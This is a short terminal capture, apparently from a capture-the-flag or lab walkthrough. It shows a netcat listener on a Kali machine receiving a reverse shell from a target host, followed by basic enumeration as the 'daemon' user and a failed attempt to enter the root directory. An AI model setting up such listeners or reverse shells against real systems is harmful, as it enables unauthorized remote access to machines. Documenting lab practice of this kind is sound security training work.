 ┌──(hoeloe㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.62.140] from (UNKNOWN) [10.10.169.49] 34882
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:25:38 up 59 min,  0 users,  load average: 0.02, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd root
/bin/sh: 2: cd: can't cd to root
$ whoami
daemon
$